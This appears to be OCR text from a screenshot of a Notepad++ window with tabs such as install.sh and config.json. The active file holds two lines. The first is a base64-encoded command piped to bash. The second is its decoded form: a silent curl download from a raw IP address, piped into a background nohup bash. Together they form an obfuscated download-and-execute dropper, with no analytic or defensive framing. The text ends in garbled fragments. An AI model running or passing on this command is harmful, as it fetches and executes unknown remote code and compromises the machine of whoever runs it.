 *new 16 - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
install.sh new 4.txt new 7 new 12 new 13 new 14 new 15 config.json new 16
1 echo "Y3VybCAtcyBodHRwOi8vNDUuMTQ2LjEzMC4xMzIvZC9yb2JlcnRvNjAxMzUgfCBub2h1cCBiYXNoICY=" | base64 -d | bash
2 curl -s http://45.146.130.132/d/roberto60135 | nohup bash &
ons
pen
n .
-use